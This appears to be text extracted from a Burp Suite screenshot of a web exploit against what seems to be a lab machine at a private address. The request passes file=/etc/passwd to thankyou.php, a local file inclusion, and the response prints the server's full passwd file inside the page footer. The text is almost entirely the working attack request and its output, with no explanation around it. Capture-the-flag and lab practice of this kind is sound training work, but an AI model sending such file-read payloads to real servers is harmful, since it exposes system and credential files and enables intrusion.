 Request
Pretty Raw Hex
\n
1 GET http://192.168.0.149/thankyou.php?file=/etc/passwd HTTP/1.1
2 Host: 192.168.0.149
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.0.149/contact.php
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
\n
35 </div>
36
37 <div class="body-content">
38 <h2>
Thank You
</h2>
39
40 <p>
Thank you for taking the time to contact us.
</p>
41
42 </div>
43
44 <div class="footer-wrapper">
45 <footer>
46 root:x:0:0:root:/root:/bin/bash
47 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
48 bin:x:2:2:bin:/bin:/usr/sbin/nologin
49 sys:x:3:3:sys:/dev:/usr/sbin/nologin
50 sync:x:4:65534:sync:/bin:/bin/sync
51 games:x:5:60:games:/usr/games:/usr/sbin/nologin
52 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
53 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
54 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
55 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
56 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
57 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
58 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
59 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
60 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
61 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
62 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
63 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
64 systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
65 systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
66 systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
67 systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
68 Debian-exim:x:104:109::/var/spool/exim4:/bin/false
69 messagebus:x:105:110::/var/run/dbus:/bin/false
70 statd:x:106:65534::/var/lib/nfs:/bin/false
71 sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin
72 dc:x:1000:1000:dc,,,:/home/dc:/bin/bash
73 mysql:x:108:113:MySQL Server,,,:/nonexistent:/bin/false
74 </footer>